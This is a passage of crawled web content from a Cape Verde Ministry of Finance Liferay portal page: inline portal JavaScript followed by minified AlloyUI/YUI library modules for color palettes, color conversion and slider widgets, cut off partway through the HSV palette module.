viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-palette/aui-palette-min.js&/o/frontend-js-web/aui/color-base/color-base-min.js&/o/frontend-js-web/aui/aui-color-palette/aui-color-palette-min.js&/o/frontend-js-web/aui/slider-base/slider-base-min.js&/o/frontend-js-web/aui/clickable-rail/clickable-rail-min.js&/o/frontend-js-web/aui/color-hsv/color-hsv-min.js&/o/frontend-js-web/aui/slider-value-range/slider-value-range-min.js&/o/frontend-js-web/aui/range-slider/range-slider-min.js&/o/frontend-js-web/aui/aui-hsv-palette/aui-hsv-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette/aui-hsva-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette-modal/aui-hsva-palette-modal-min.js&/o/frontend-js-web/aui/aui-color-picker-base/aui-color-picker-base-min.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js&/o/frontend-js-web/aui/aui-color-picker-popover/aui-color-picker-popover-min.js&/o/frontend-js-web/liferay/portlet_url.js
body_size: 55360
content:
YUI.add("aui-palette",function(e,t){var n=e.Lang,r=e.Widget.UI_SRC,i=e.getClassName,s=i("palette-container"),o=i("palette-item"),u=i("palette-item-hover"),a=i("palette-item-inner"),f=i("palette-item-selected"),l=i("palette-items-container"),c=i("palette-items-container-{index}"),h=e.Base.create("palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{CONTAINER_TEMPLATE:'<div class="'+s+'">{content}</div>',ITEMS_CONTAINER_TEMPLATE:'<ul class="'+l+" "+c+'">{content}</ul>',ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+a+'" onclick="return false;"></a>'+"</li>",_items:null,initializer:function(){var t=this;t.after("itemsChange",t._afterItemsChange,t),t.after("selectedChange",t._afterSelectedChange,t),e.after(t._bindUIPalette,t,"renderUI"),t.publish({enter:{defaultFn:t._defEnterFn},leave:{defaultFn:t._defLeaveFn},select:{defaultFn:t._defSelectFn},unselect:{defaultFn:t._defUnselectFn}})},renderUI:function(){var e=this;e._uiSetItems(e.get("items"))},getItem:function(e,t){var n=this;return n.getItemByIndex(e*n.get("columns")+t)},getItemByIndex:function(e){var t=this;return t._getIndexedItems().item(e)},getItemByValue:function(t){var r=this,i=-1,s;return n.isObject(t)&&(t=t.value),s=r.get("items"),e.Array.some(s,function(e,r){n.isObject(e)&&(e=e.value);if(e===t)return i=r,!0}),r.getItemByIndex(i)},select:function(e){var t=this;t.toggleSelection(e,!0)},toggleSelection:function(e,t){var n=this,r=n.getItemByIndex(e)||n.getItemByValue(e);r&&r.toggleClass(f,t)},unselect:function(e){var t=this;t.toggleSelection(e,!1)},_afterItemsChange:function(e){var t=this;t._items=null,t._uiSetItems(e.newVal)},_afterSelectedChange:function(e){var t=this;t.unselect(e.prevVal),t.select(e.newVal)},_bindUIPalette:function(){var e=this,t=e.get("boundingBox");t.delegate("click",e._onItemClick,"."+o,e),t.delegate("hover",e._onItemMouseEnter,e._onItemMouseLeave,"."+o,e)},_defEnterFn:function(e){e.item.addClass(u)},_defLeaveFn:function(e){e.item.removeClass(u)},_defSelectFn:function(e){var t=this;e.src===r&&t.set("selected",e.index)},_defUnselectFn:function(e){var t=this;e.src===r&&t.set("selected",-1)},_getContent:function(e,t){var n=this,r=n.get("formatter"),i=n.get("selected"),s,o,u=0,a="",f=e.length,l,c=Math.ceil(f/t);for(l=0;l<c;l++){o="";for(s=0;s<t;s++){u=l*t+s;if(u>=f)break;o+=r.call(n,e,u,l,s,i===u)}a+=n._getRowContent(e,u,l,o)}return n._getPaletteContent(e,a)},_getEventsPayload:function(e){var t=this,i=t.get("items"),s,o=e.currentTarget;return s=n.toInt(o.getAttribute("data-index")),{column:n.toInt(o.getAttribute("data-column")),item:o,index:s,row:n.toInt(o.getAttribute("data-row")),src:r,value:i[s]}},_getIndexedItems:function(){var e=this;return e._items||(e._items=e.get("contentBox").all("."+o)),e._items},_getPaletteContent:function(e,t){var r=this;return n.sub(r.CONTAINER_TEMPLATE,{className:s,content:t})},_getRowContent:function(e,t,r,i){var s=this;return n.sub(s.ITEMS_CONTAINER_TEMPLATE,{className:c,content:i,index:r})},_onItemClick:function(e){var t=this,r=t.get("selected"),i=t.get("toggleSelection"),s,o=e.currentTarget,u=n.toInt(o.getAttribute("data-index"));u!==r?s="select":i&&(s="unselect"),s&&t.fire(s,t._getEventsPayload(e))},_onItemMouseEnter:function(e){var t=this;t.fire("enter",t._getEventsPayload(e))},_onItemMouseLeave:function(e){var t=this;t.fire("leave",t._getEventsPayload(e))},_uiSetItems:function(e){var t=this,n,r=t.get("width");r?n=e.length:(n=t.get("columns"),n===-1&&(n=e.length)),t.get("contentBox").setHTML(t.get("containerNode")||t._getContent(e,n))},_valueFormatterFn:function(){return function(e,t,r,i,s){var o=this,u=e[t];return n.sub(o.ITEM_TEMPLATE,{column:i,index:t,row:r,selectedClassName:s?f:"",value:n.isObject(u)?u.value:u})}}},{HTML_PARSER:{containerNode:"."+s},ATTRS:{columns:{validator:n.isNumber,value:-1},containerNode:{},formatter:{validator:n.isFunction,valueFn:"_valueFormatterFn"},items:{validator:n.isArray,value:[]},selected:{validator:n.isNumber,value:-1},toggleSelection:{validator:n.isBoolean,value:!0}}});e.Palette=h},"3.1.0-deprecated.54",{requires:["base-build","event-hover","widget","aui-classnamemanager","aui-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("color-base",function(e,t){var n=/^#?([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})(\ufffe)?/,r=/^#?([\da-fA-F]{1})([\da-fA-F]{1})([\da-fA-F]{1})(\ufffe)?/,i=/rgba?\(([\d]{1,3}), ?([\d]{1,3}), ?([\d]{1,3}),? ?([.\d]*)?\)/,s={HEX:"hex",RGB:"rgb",RGBA:"rgba"},o={hex:"toHex",rgb:"toRGB",rgba:"toRGBA"};e.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},REGEX_HEX:n,REGEX_HEX3:r,REGEX_RGB:i,re_RGB:i,re_hex:n,re_hex3:r,STR_HEX:"#{*}{*}{*}",STR_RGB:"rgb({*}, {*}, {*})",STR_RGBA:"rgba({*}, {*}, {*}, {*})",TYPES:s,CONVERTS:o,convert:function(t,n){var r=e.Color.CONVERTS[n.toLowerCase()],i=t;return r&&e.Color[r]&&(i=e.Color[r](t)),i},toHex:function(t){var n=e.Color._convertTo(t,"hex"),r=n.toLowerCase()==="transparent";return n.charAt(0)!=="#"&&!r&&(n="#"+n),r?n.toLowerCase():n.toUpperCase()},toRGB:function(t){var n=e.Color._convertTo(t,"rgb");return n.toLowerCase()},toRGBA:function(t){var n=e.Color._convertTo(t,"rgba");return n.toLowerCase()},toArray:function(t){var n=e.Color.findType(t).toUpperCase(),r,i,s,o;return n==="HEX"&&t.length<5&&(n="HEX3"),n.charAt(n.length-1)==="A"&&(n=n.slice(0,-1)),r=e.Color["REGEX_"+n],r&&(i=r.exec(t)||[],s=i.length,s&&(i.shift(),s--,n==="HEX3"&&(i[0]+=i[0],i[1]+=i[1],i[2]+=i[2]),o=i[s-1],o||(i[s-1]=1))),i},fromArray:function(t,n){t=t.concat();if(typeof n=="undefined")return t.join(", ");var r="{*}";n=e.Color["STR_"+n.toUpperCase()],t.length===3&&n.match(/\{\*\}/g).length===4&&t.push(1);while(n.indexOf(r)>=0&&t.length>0)n=n.replace(r,t.shift());return n},findType:function(t){if(e.Color.KEYWORDS[t])return"keyword";var n=t.indexOf("("),r;return n>0&&(r=t.substr(0,n)),r&&e.Color.TYPES[r.toUpperCase()]?e.Color.TYPES[r.toUpperCase()]:"hex"},_getAlpha:function(t){var n,r=e.Color.toArray(t);return r.length>3&&(n=r.pop()),+n||1},_keywordToHex:function(t){var n=e.Color.KEYWORDS[t];if(n)return n},_convertTo:function(t,n){if(t==="transparent")return t;var r=e.Color.findType(t),i=n,s,o,u,a;return r==="keyword"&&(t=e.Color._keywordToHex(t),r="hex"),r==="hex"&&t.length<5&&(t.charAt(0)==="#"&&(t=t.substr(1)),t="#"+t.charAt(0)+t.charAt(0)+t.charAt(1)+t.charAt(1)+t.charAt(2)+t.charAt(2)),r===n?t:(r.charAt(r.length-1)==="a"&&(r=r.slice(0,-1)),s=n.charAt(n.length-1)==="a",s&&(n=n.slice(0,-1),o=e.Color._getAlpha(t)),a=n.charAt(0).toUpperCase()+n.substr(1).toLowerCase(),u=e.Color["_"+r+"To"+a],u||r!=="rgb"&&n!=="rgb"&&(t=e.Color["_"+r+"ToRgb"](t),r="rgb",u=e.Color["_"+r+"To"+a]),u&&(t=u(t,s)),s&&(e.Lang.isArray(t)||(t=e.Color.toArray(t)),t.push(o),t=e.Color.fromArray(t,i.toUpperCase())),t)},_hexToRgb:function(e,t){var n,r,i;return e.charAt(0)==="#"&&(e=e.substr(1)),e=parseInt(e,16),n=e>>16,r=e>>8&255,i=e&255,t?[n,r,i]:"rgb("+n+", "+r+", "+i+")"},_rgbToHex:function(t){var n=e.Color.toArray(t),r=n[2]|n[1]<<8|n[0]<<16;r=(+r).toString(16);while(r.length<6)r="0"+r;return"#"+r}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("aui-color-palette",function(e,t){var n=e.Array,r=e.Color,i=e.Lang,s=e.getClassName,o=s("palette-item"),u=s("palette-item-inner"),a=s("palette-item-selected"),f=e.Base.create("color-palette",e.Widget,[e.Palette,e.WidgetCssClass,e.WidgetToggle],{ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+u+'" style="background-color:{value}" onclick="return false;" title="{title}"></a>'+"</li>",_valueFormatterFn:function(){return function(e,t,n,r,s){var o=this,u=e[t];return i.sub(o.ITEM_TEMPLATE,{column:r,index:t,row:n,selectedClassName:s?a:"",title:u.name,value:u.value})}},_setItems:function(e){var t=this,s;return s=n.map(e,function(e){var t=e,n;return i.isString(e)&&(n=r.toHex(e),t={name:n,value:n}),t}),t._items=null,s}},{CSS_PREFIX:s("color-palette"),NAME:"color-palette",ATTRS:{items:{setter:"_setItems",value:["#9FC6E7","#5484ED","#A4BDFC","#51B749","#FBD75B","#FFB878","#FF887C","#DC2127","#DBADFF","#E1E1E1"]}}});e.ColorPalette=f},"3.1.0-deprecated.54",{requires:["array-extras","aui-palette","color-base","node-core","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("slider-base",function(e,t){function r(){r.superclass.constructor.apply(this,arguments)}var n=e.Attribute.INVALID_VALUE;e.SliderBase=e.extend(r,e.Widget,{initializer:function(){this.axis=this.get("axis"),this._key={dim:this.axis==="y"?"height":"width",minEdge:this.axis==="y"?"top":"left",maxEdge:this.axis==="y"?"bottom":"right",xyIndex:this.axis==="y"?1:0},this.publish("thumbMove",{defaultFn:this._defThumbMoveFn,queuable:!0})},renderUI:function(){var e=this.get("contentBox");this.rail=this.renderRail(),this._uiSetRailLength(this.get("length")),this.thumb=this.renderThumb(),this.rail.appendChild(this.thumb),e.appendChild(this.rail),e.addClass(this.getClassName(this.axis))},renderRail:function(){var t=this.getClassName("rail","cap",this._key.minEdge),n=this.getClassName("rail","cap",this._key.maxEdge);return e.Node.create(e.Lang.sub(this.RAIL_TEMPLATE,{railClass:this.getClassName("rail"),railMinCapClass:t,railMaxCapClass:n}))},_uiSetRailLength:function(e){this.rail.setStyle(this._key.dim,e)},renderThumb:function(){this._initThumbUrl();var t=this.get("thumbUrl");return e.Node.create(e.Lang.sub(this.THUMB_TEMPLATE,{thumbClass:this.getClassName("thumb"),thumbShadowClass:this.getClassName("thumb","shadow"),thumbImageClass:this.getClassName("thumb","image"),thumbShadowUrl:t,thumbImageUrl:t,thumbAriaLabelId:this.getClassName("label",e.guid())}))},_onThumbClick:function(e){this.thumb.focus()},bindUI:function(){var t=this.get("boundingBox"),n=e.UA.opera?"press:":"down:",r=n+"38,40,33,34,35,36",i=n+"37,39",s=n+"37+meta,39+meta";t.on("key",this._onDirectionKey,r,this),t.on("key",this._onLeftRightKey,i,this),t.on("key",this._onLeftRightKeyMeta,s,this),this.thumb.on("click",this._onThumbClick,this),this._bindThumbDD(),this._bindValueLogic(),this.after("disabledChange",this._afterDisabledChange),this.after("lengthChange",this._afterLengthChange)},_incrMinor:function(){this.set("value",this.get("value")+this.get("minorStep"))},_decrMinor:function(){this.set("value",this.get("value")-this.get("minorStep"))},_incrMajor:function(){this.set("value",this.get("value")+this.get("majorStep"))},_decrMajor:function(){this.set("value",this.get("value")-this.get("majorStep"))},_setToMin:function(e){this.set("value",this.get("min"))},_setToMax:function(e){this.set("value",this.get("max"))},_onDirectionKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 38:this._incrMinor();break;case 40:this._decrMinor();break;case 36:this._setToMin();break;case 35:this._setToMax();break;case 33:this._incrMajor();break;case 34:this._decrMajor()}},_onLeftRightKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._decrMinor();break;case 39:this._incrMinor()}},_onLeftRightKeyMeta:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._setToMin();break;case 39:this._setToMax()}},_bindThumbDD:function(){var t={constrain:this.rail};t["stick"+this.axis.toUpperCase()]=!0,this._dd=new e.DD.Drag({node:this.thumb,bubble:!1,on:{"drag:start":e.bind(this._onDragStart,this)},after:{"drag:drag":e.bind(this._afterDrag,this),"drag:end":e.bind(this._afterDragEnd,this)}}),this._dd.plug(e.Plugin.DDConstrained,t)},_bindValueLogic:function(){},_uiMoveThumb:function(e,t){this.thumb&&(this.thumb.setStyle(this._key.minEdge,e+"px"),t||(t={}),t.offset=e,this.fire("thumbMove",t))},_onDragStart:function(e){this.fire("slideStart",{ddEvent:e,originEvent:e})},_afterDrag:function(e){var t=e.info.xy[this._key.xyIndex],n=e.target.con._regionCache[this._key.minEdge];this.fire("thumbMove",{offset:t-n,ddEvent:e,originEvent:e})},_afterDragEnd:function(e){this.fire("slideEnd",{ddEvent:e,originEvent:e})},_afterDisabledChange:function(e){this._dd.set("lock",e.newVal)},_afterLengthChange:function(e){this.get("rendered")&&(this._uiSetRailLength(e.newVal),this.syncUI())},syncUI:function(){this._dd.con.resetCache(),this._syncThumbPosition(),this.thumb.set("aria-valuemin",this.get("min")),this.thumb.set("aria-valuemax",this.get("max")),this._dd.set("lock",this.get("disabled"))},_syncThumbPosition:function(){},_setAxis:function(e){return e=(e+"").toLowerCase(),e==="x"||e==="y"?e:n},_setLength:function(e){e=(e+"").toLowerCase();var t=parseFloat(e,10),r=e.replace(/[\d\.\-]/g,"")||this.DEF_UNIT;return t>0?t+r:n},_initThumbUrl:function(){if(!this.get("thumbUrl")){var t=this.getSkinName()||"sam",n=e.config.base;n.indexOf("http://yui.yahooapis.com/combo")===0&&(n="http://yui.yahooapis.com/"+e.version+"/build/"),this.set("thumbUrl",n+"slider-base/assets/skins/"+t+"/thumb-"+this.axis+".png")}},BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",RAIL_TEMPLATE:'<span class="{railClass}"><span class="{railMinCapClass}"></span><span class="{railMaxCapClass}"></span></span>',THUMB_TEMPLATE:'<span class="{thumbClass}" aria-labelledby="{thumbAriaLabelId}" aria-valuetext="" aria-valuemax="" aria-valuemin="" aria-valuenow="" role="slider" tabindex="0"><img src="{thumbShadowUrl}" alt="Slider thumb shadow" class="{thumbShadowClass}"><img src="{thumbImageUrl}" alt="Slider thumb" class="{thumbImageClass}"></span>'},{NAME:"sliderBase",ATTRS:{axis:{value:"x",writeOnce:!0,setter:"_setAxis",lazyAdd:!1},length:{value:"150px",setter:"_setLength"},thumbUrl:{value:null,validator:e.Lang.isString}}})},"patched-v3.18.1",{requires:["widget","dd-constrain","event-key"],skinnable:!0});
YUI.add("clickable-rail",function(e,t){function n(){this._initClickableRail()}e.ClickableRail=e.mix(n,{prototype:{_initClickableRail:function(){this._evtGuid=this._evtGuid||e.guid()+"|",this.publish("railMouseDown",{defaultFn:this._defRailMouseDownFn}),this.after("render",this._bindClickableRail),this.on("destroy",this._unbindClickableRail)},_bindClickableRail:function(){this._dd.addHandle(this.rail),this.rail.on(this._evtGuid+e.DD.Drag.START_EVENT,e.bind(this._onRailMouseDown,this))},_unbindClickableRail:function(){if(this.get("rendered")){var e=this.get("contentBox"),t=e.one("."+this.getClassName("rail"));t.detach(this.evtGuid+"*")}},_onRailMouseDown:function(e){this.get("clickableRail")&&!this.get("disabled")&&(this.fire("railMouseDown",{ev:e}),this.thumb.focus())},_defRailMouseDownFn:function(e){e=e.ev;var t=this._resolveThumb(e),n=this._key.xyIndex,r=parseFloat(this.get("length"),10),i,s,o;t&&(i=t.get("dragNode"),s=parseFloat(i.getStyle(this._key.dim),10),o=this._getThumbDestination(e,i),o=o[n]-this.rail.getXY()[n],o=Math.min(Math.max(o,0),r-s),this._uiMoveThumb(o,{source:"rail"}),e.target=this.thumb.one("img")||this.thumb,t._handleMouseDownEvent(e))},_resolveThumb:function(e){return this._dd},_getThumbDestination:function(e,t){var n=t.get("offsetWidth"),r=t.get("offsetHeight");return[e.pageX-Math.round(n/2),e.pageY-Math.round(r/2)]}},ATTRS:{clickableRail:{value:!0,validator:e.Lang.isBoolean}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("color-hsv",function(e,t){Color={REGEX_HSV:/hsva?\(([.\d]*), ?([.\d]*)%, ?([.\d]*)%,? ?([.\d]*)?\)/,STR_HSV:"hsv({*}, {*}%, {*}%)",STR_HSVA:"hsva({*}, {*}%, {*}%, {*})",toHSV:function(t){var n=e.Color._convertTo(t,"hsv");return n.toLowerCase()},toHSVA:function(t){var n=e.Color._convertTo(t,"hsva");return n.toLowerCase()},_rgbToHsv:function(t,n){var r,i,s,o=e.Color.REGEX_RGB.exec(t),u=o[1]/255,a=o[2]/255,f=o[3]/255,l=Math.max(u,a,f),c=Math.min(u,a,f),h=l-c;l===c?r=0:l===u?r=60*(a-f)/h:l===a?r=60*(f-u)/h+120:r=60*(u-a)/h+240,i=l===0?0:1-c/l;while(r<0)r+=360;return r%=360,r=Math.round(r),i=Math.round(i*100),s=Math.round(l*100),n?[r,i,s]:e.Color.fromArray([r,i,s],e.Color.TYPES.HSV)},_hsvToRgb:function(t,n){var r=e.Color.REGEX_HSV.exec(t),i=parseInt(r[1],10),s=parseInt(r[2],10)/100,o=parseInt(r[3],10)/100,u,a,f,l=Math.floor(i/60)%6,c=i/60-l,h=o*(1-s),p=o*(1-s*c),d=o*(1-s*(1-c));if(s===0)u=o,a=o,f=o;else switch(l){case 0:u=o,a=d,f=h;break;case 1:u=p,a=o,f=h;break;case 2:u=h,a=o,f=d;break;case 3:u=h,a=p,f=o;break;case 4:u=d,a=h,f=o;break;case 5:u=o,a=h,f=p}return u=Math.min(255,Math.round(u*256)),a=Math.min(255,Math.round(a*256)),f=Math.min(255,Math.round(f*256)),n?[u,a,f]:e.Color.fromArray([u,a,f],e.Color.TYPES.RGB)}},e.Color=e.mix(Color,e.Color),e.Color.TYPES=e.mix(e.Color.TYPES,{HSV:"hsv",HSVA:"hsva"}),e.Color.CONVERTS=e.mix(e.Color.CONVERTS,{hsv:"toHSV",hsva:"toHSVA"})},"patched-v3.18.1",{requires:["color-base"]});
YUI.add("slider-value-range",function(e,t){function o(){this._initSliderValueRange()}var n="min",r="max",i="value",s=Math.round;e.SliderValueRange=e.mix(o,{prototype:{_factor:1,_initSliderValueRange:function(){},_bindValueLogic:function(){this.after({minChange:this._afterMinChange,maxChange:this._afterMaxChange,valueChange:this._afterValueChange})},_syncThumbPosition:function(){this._calculateFactor(),this._setPosition(this.get(i))},_calculateFactor:function(){var e=this.get("length"),t=this.thumb.getStyle(this._key.dim),i=this.get(n),s=this.get(r);e=parseFloat(e)||150,t=parseFloat(t)||15,this._factor=(s-i)/(e-t)},_defThumbMoveFn:function(e){e.source!=="set"&&this.set(i,this._offsetToValue(e.offset))},_offsetToValue:function(e){var t=s(e*this._factor)+this.get(n);return s(this._nearestValue(t))},_valueToOffset:function(e){var t=s((e-this.get(n))/this._factor);return t},getValue:function(){return this.get(i)},setValue:function(e){return this.set(i,e)},_afterMinChange:function(e){this._verifyValue(),this._syncThumbPosition()},_afterMaxChange:function(e){this._verifyValue(),this._syncThumbPosition()},_verifyValue:function(){var e=this.get(i),t=this._nearestValue(e);e!==t&&this.set(i,t)},_afterValueChange:function(e){var t=e.newVal;this._setPosition(t,{source:"set"})},_setPosition:function(e,t){this._uiMoveThumb(this._valueToOffset(e),t),this.thumb.set("aria-valuenow",e),this.thumb.set("aria-valuetext",e)},_validateNewMin:function(t){return e.Lang.isNumber(t)},_validateNewMax:function(t){return e.Lang.isNumber(t)},_setNewValue:function(t){return e.Lang.isNumber(t)?s(this._nearestValue(t)):e.Attribute.INVALID_VALUE},_nearestValue:function(e){var t=this.get(n),i=this.get(r),s;return s=i>t?i:t,t=i>t?t:i,i=s,e<t?t:e>i?i:e}},ATTRS:{min:{value:0,validator:"_validateNewMin"},max:{value:100,validator:"_validateNewMax"},minorStep:{value:1},majorStep:{value:10},value:{value:0,setter:"_setNewValue"}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("range-slider",function(e,t){e.Slider=e.Base.build("slider",e.SliderBase,[e.SliderValueRange,e.ClickableRail])},"patched-v3.18.1",{requires:["slider-base","slider-value-range","clickable-rail"]});
YUI.add("aui-hsv-palette",function(e,t){var n=e.Color,r=e.Widget,i=e.Lang,s=e.getClassName,o=6,u=360,a=100,f=100,l=100,c=0,h=0,p=0,d=".form-group.has-error",v=".form-group",m=".hsv-value",g=s("hsv-container"),y=s("hsv-container-controls"),b=s("hsv-default-size"),w=s("hsv-view-container"),E=s("hsv-image-container"),S=s("hsv-image-wrapper"),x=s("hsv-image-backdrop"),T=s("hsv-view-backdrop"),N=s("hsv-hs-container"),C=s("hsv-hs-thumb"),k=s("hsv-value-container"),L=s("hsv-value-slider-container"),A=s("hsv-value-slider-wrapper"),O=s("hsv-value-canvas"),M=s("hsv-value-thumb"),_=s("hsv-value-image"),D=s("hsv-result-view"),P=s("hsv-controls-wrapper"),H=s("hsv-hex-wrapper"),B=s("hsv-result-wrapper"),j=s("hsv-label-value-container"),F=s("hsv-label-value-hsv-container"),I=s("hsv-label-value-rgb-container"),q=s("hsv-label-value-hex-container"),R=s("hsv-label-value"),U=s("hsv-label-value-hex"),z=s("hsv-label-hidden"),W=s("hsv-label"),X=s("hsv-value"),V=/^([a-f0-9]{6}|[a-f0-9]{3})$/i,$=/^([0-9]|[1-9][0-9]|100)$/,J=/^([0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])$/,K=/^([0]{0,2}[1-9]|[0]?[1-9][0-9]|[12][0-9][0-9]|3[0-5][0-9]|360)$/,Q=e.Base.create("hsv-palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{TPL_CONTAINER:'<div class="'+g+' {subClass}"></div>',TPL_VIEW_CONTAINER:'<div class="autofit-float autofit-row '+w+'"></div>',TPL_IMAGE_BACKDROP:'<div class="'+x+'"></div>',TPL_IMAGE_WRAPPER:'<div class="autofit-col '+S+'"><div class="'+E+'"></div></div>',TPL_VIEW_BACKDROP:'<div class="'+T+'"></div>',TPL_HS_CONTAINER:'<div class="'+N+'"></div>',TPL_HS_THUMB:'<div class="'+C+'"></div>',TPL_VALUE_CONTAINER:'<div class="autofit-col autofit-col-expand '+k+'"><div class="autofit-row"></div></div>',TPL_VALUE_RIGHT_SIDE_CONTAINER:'<div class="autofit-col autofit-col-expand"><div class="autofit-row"><div class="autofit-col '+B+'"></div>'+'<div class="autofit-col autofit-col-expand '+H+'"></div></div><div class="autofit-row '+P+'"></div></div>',TPL_VALUE_SLIDER_WRAPPER:'<div class="autofit-col '+A+'"><div class="'+L+'"></div></div>',TPL_VALUE_CANVAS:'<span class="'+O+'"></span>',TPL_VALUE_THUMB:'<span class="'+M+'"><span class="'+_+'"></span></span>',TPL_RESULT_VIEW:'<div class="'+D+'"></div>',TPL_LABEL_VALUE_CONTAINER:'<div class="'+j+' {subClass}"></div>',TPL_OUTPUT:'<div class="form-group '+R+" "+U+'">'+"<label>{label}</label>"+'<input class="form-control '+X+'" data-type="{type}" type="text" maxlength="{maxlength}" value="{value}">'+"</div>",TPL_LABEL_VALUE:'<div class="form-group input-group"><label class="add-on input-group-item input-group-item-shrink">{label}</label><div class="input-group-item input-group-item-shrink"><input class="form-control '+X+'" data-type="{type}" type="number" max="{max}" maxlength="{maxlength}" min="{min}" value="{value}"></div>'+'<label class="input-group-item input-group-item-shrink '+W+'">{labelUnit}</label>'+"</div>",_outputType:"hex",initializer:function(){var e=this;e.on("selectedChange",e._onSelectedChange,e)},bindUI:function(){var e=this;e._hsContainer.after("mousedown",e._afterPaletteMousedown,e),e._paletteContainer.delegate("input",e._afterInputChange,m,e),e._bindDD()},destructor:function(){var e=this;e._dd.destroy()},renderUI:function(){var e=this;e._renderContainer(),e.get("contentBox").appendChild(e._paletteContainer),e._colorThumbGutter=Math.floor(e._colorThumb.get("offsetHeight")/2),e._hsContainerWidth=e._hsContainer.get("offsetWidth"),e._hsContainerHeight=e._hsContainer.get("offsetHeight"),this._createSliders()},_afterInputChange:function(e){var 